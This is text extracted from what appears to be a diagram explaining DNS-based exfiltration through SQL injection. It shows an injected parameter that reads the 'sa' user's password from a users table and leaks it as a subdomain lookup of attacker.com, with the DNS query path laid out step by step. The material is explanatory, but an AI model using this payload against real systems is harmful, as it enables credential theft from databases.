 Attacker
(ns.attacker.com)
DNS Server
(com)
5) Query:
password123.
attacker.com
8) HTTP
response:
<html>...</hml>
1) HTTP request:
vuln_param=...provoke_dns((
SELECT password FROM
users WHERE
name='sa').attacker.com)...
4) Referral:
ns.attacker.com
3) Query:
password123.
attacker.com
6) Answer (dummy):
127.0.0.1
2) Query:
password123.
attacker.com
DNS Server
(default)
7) Answer (dummy):
127.0.0.1
Web Server
(www.target.com)